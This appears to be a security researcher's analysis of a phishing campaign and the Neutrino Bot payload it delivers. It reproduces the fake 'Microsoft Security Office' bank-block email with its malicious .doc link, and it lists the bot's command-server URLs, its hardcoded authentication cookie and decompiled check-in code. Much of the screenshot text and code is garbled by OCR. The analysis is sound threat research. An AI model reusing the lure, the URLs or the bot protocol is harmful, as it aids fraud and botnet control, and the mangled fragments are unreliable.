|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |       |                                            |                                            | Your Banking Assets Are Blocked - Message (Plain Text) (Read-Only)                       |                                                              |                                     |                        |                                               |           | $\Box$                                                     | ▣<br>ΣS        |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------|--------------------------------------------|--------------------------------------------|------------------------------------------------------------------------------------------|--------------------------------------------------------------|-------------------------------------|------------------------|-----------------------------------------------|-----------|------------------------------------------------------------|----------------|
| File                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         | Message                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |       |                                            |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            | $\bullet$<br>۵ |
| as Junk<br><b>Delete</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     | Delete                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | Reply | Reply<br>ΑII<br>Respond                    | Meeting<br>√- M H<br><sup>®</sup> ⊒ More * | <sup>能</sup> 了 Create New<br>Quick Steps                                                 | Move<br>$\overline{\phantom{a}}$<br>$\overline{\mathrm{ba}}$ | M.<br>OneNote<br>al Actions<br>Move | Mark<br>Unread<br>Tags | Categorize Follow<br>$Up -$<br>$\overline{u}$ | Translate | <b>羚 Find</b><br><b>③</b> Related ™<br>Select -<br>Editing | Zoom<br>Zoom   |
| <b>O</b> Extra line breaks in this message were removed.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |       |                                            |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            |                |
| From:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |       |                                            |                                            | Benedict Brown / Microsoft Security Office <nursyila@svetofor.kz></nursyila@svetofor.kz> |                                                              |                                     |                        |                                               | Sent:     |                                                            |                |
| To:<br>Cc:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |       |                                            |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            |                |
| Subject:<br>Your Banking Assets Are Blocked                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |       |                                            |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            |                |
| ¢,<br>It is Benedict Brown representing Microsoft Security Office. The main responsibility of my Department is to monitor Internet activity of users,<br>ᆂ<br>track data packages exchange, and verify requests transmitted from user devices. We are doing our best to make Internet safer and more<br>productive.<br>Thereby, we have to keep an eye on malicious software distributed on the Internet, and stay on guard of the Network defending it from any<br>suspicious operations. Also, we analyze bank transactions processed through the online-banking facilities. Nowadays, most of malware is being<br>engaged in operations of this kind. My personal job function is to contact and notify Internet users using their personal devices for making bank<br>transactions on the Internet through online accounts. That is why, I am contacting you in such case. I am afraid there is an unwanted news. Our<br>automated systems have detected suspicious requests and data packages from your address when verifying and processing operations made<br>with your checking accounts and cards. |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |       |                                            |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              | What is that? It might be so that your computer is infected with a virus or something that exploits the device when processing banking operations.<br>$\equiv$<br>It may cause truly bad consequences for your counteragents and even the security system of the bank you are operating with. Our office is<br>contracting with most banks all over the world, so we are entitled to control security issues related to transactions and other actions performed<br>toward banking software and facilities. In your case, as I have mentioned, we have discovered the flow of suspicious data. This is the sensitive<br>security problem that must be solved as soon as possible. That is why, we have to temporarily block your checking<br>accounts and cards attached to them. What to do now? Surely, we care of your |       |                                            |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              | convenience and productivity. Thus, we have prepared the full report for you                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |       |                                            |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              | containing all relevant information concerning abovementioned suspicious data, and also the set of security tips for further application in order to<br>unblock your assets.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |       |                                            |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            |                |
| The report may be downloaded from our official server here:<br>http://ecpi.ro/Microsoft.report.doc                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |       |                                            |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |       |                                            |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |       | Benedict Brown / Microsoft Security Office |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            |                |

The booby-trapped document asks users to enable macros in order to launch the malicious code.

# **Neutrino Bot**

If the macro executes, the final payload will be downloaded and executed. This is Neutrino bot – which we had [analyzed over a year ago](https://blog.malwarebytes.com/threat-analysis/2015/08/inside-neutrino-botnet-builder/) and that can:

- perform DDoS attacks
- capture keystrokes, do form grabbing, take screenshots
- spoof DNS requests
- download additional malware

#### **Analyzed sample**

[2b796c0e248b02aa0c6fda288cb62531](https://virustotal.com/en/file/87b7e57140e790b6602c461472ddc07abf66d07a3f534cdf293d4b73922406fe/analysis/) – original sample

#### **Details**

After deploying the sample, it installs itself in %APPDATA% in a folder called "*UmJn*". This folder name is typical for the particular edition of Neutrino Bot:|            |                                               |                  |             |   | _____       |       |
|------------|-----------------------------------------------|------------------|-------------|---|-------------|-------|
|            | I tester I AppData I Roaming I UmJm           |                  | Search UmJm |   |             |       |
| <b>ben</b> | Share with $\blacktriangledown$<br>New folder |                  |             | 睚 | ۳ı          |       |
|            | ∸<br>Name                                     | Date modified    | Type        |   | <b>Size</b> |       |
|            | $\blacksquare$ abgrong.exe                    | 2017-01-09 22:44 | Application |   |             | 75 KI |

It starts connecting to the C&C in order to fetch the commands and perform the malicious actions by querying a script called "*tasks.php*".

The list of URLs is hardcoded in the bot in the form of a Base64 string:

```
1pWideCharStr = 0;decoded = sub_401C2F(.<br>[int)L"aHR0cDovL3NhZmVydW5hdGVyLnRvcC9uL3Rhc2tzLnBocCpodHRwOi8vc2FmZXJ1bmF0ZXIueH16L24vdGFza3MucGl (int)_"aHR0cDovL3NhZmVydW5hdGVyLnRvcC9uL3Rhc2tzLnBocCpodHRwOi8vz29kb211bmJpdC5iaXQvbi90YXNrcy5waHA=",
                    01<sub>1</sub>&lpWideCharStr);
decoded = [decoded]if ( 1pWideCharStr )
₹
  v22 = simple_decrypt(v3, _decoded);
   \overline{v4} = decoded;
  *(_DWORD *)(a1 + 7812) = sub_401ECE(L"aHR0cDovL3NhZmUydW5hdGUyLnRvcC9uL3Rhc2tzLnBocCpodHRw0i8vc2FmZXJ1bmF0ZX<br>for ( i = wcstok(<mark>w</mark> , L"*"); ; i = wcstok(0, L"*") )
```
URLs extracted from this sample:

http://saferunater.top/n/tasks.php http://saferunater.xyz/n/tasks.php http://saferunater.space/n/tasks.php http://godomenbit.bit/n/tasks.php

Neutrino uses a very simple method of authentication – it sends a cookie with a hardcoded value:

```
POST %s HTTP/1.0
Host: %s
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/38.0
Content-type: application/x-www-form-urlencoded
Cookie: auth=bc00595440e801f8a5d2a2ad13b9791b
Content-length: %i
```
In the [previously described version](https://blog.malwarebytes.com/threat-analysis/2015/08/inside-neutrino-botnet-builder/) it was md5("admin"). This time it is:

```
"bc00595440e801f8a5d2a2ad13b9791b" -> md5("just for fun")
```
While the goals of the bot and major features didn't change much, the code seems to be partially rewritten in comparison to [the leaked version 3.9.4.](https://blog.malwarebytes.com/threat-analysis/2015/08/inside-neutrino-botnet-builder/)

Here is the old version, reporting to the CnC:```
if (a2)₹
 if (a2 == 1)
  ₹
   wsprintfW(v34, L"exec=1&task_id=%S", a1);
  Y
  else if (a2 == 2)₹
    wsprintfW(u34, L"fail=1&task_id=%S", a1);
  Y
₹
else
₹
 wsprintfW(v34, L"cmd=1&uid=%s&os=%s&av=%s&version=%s&quality=%i", &v21, &v22, &v23, L"3.9.4", v25);
\mathcal{Y}lpAddress = (void *)sub_40FE50(&WideCharStr, v34, 0);
sub_4085A0(034);
if ( a2 )= 1 && a2 += 2 )
₹
  Str = (char *)sub 40AE50((int)lpAddress, "DEBUG", "DEBUG");
```
The new version – that seems to be *5.2* – is much less verbose. It doesn't use any strings that will indicate purpose of any particular value. Additionally, some of the used functions are loaded dynamically and identified by checksums for the purpose of decreasing code readability:

```
v2 = 10ad_function(2, 0x8EB39475);
065 = load_function(10, 0x8FB39146);<br>065 = load_function(10, 0x8FB39146);<br>024 = load_function(10, 0xBA64B77E);
v3 = sub 405822(4096);v4 = 1pW1deCharStr;
v5 = *( (\_B VTE * )1pWideCharStr + 7800);u61 = u3if ( ((int ( _cdecl *)(int, _int16 *, LPCWSTR, LPCWSTR, LPCWSTR, int, LPCWSTR, const wchar t *, LPCWSTR, const wchar t *))u2)(
         u3,<br>&u25,<br>lpWideCharStr + 2600,
         lpWideCharStr + 2860,
         lpWideCharStr + 3640,
         u5<br>lpWideCharStr + 3120,
         L"<mark>5</mark>.2",
  1 PWideCharStr + 3380,<br>L"NOME") <= 0 )<br>goto LABEL_51;
```
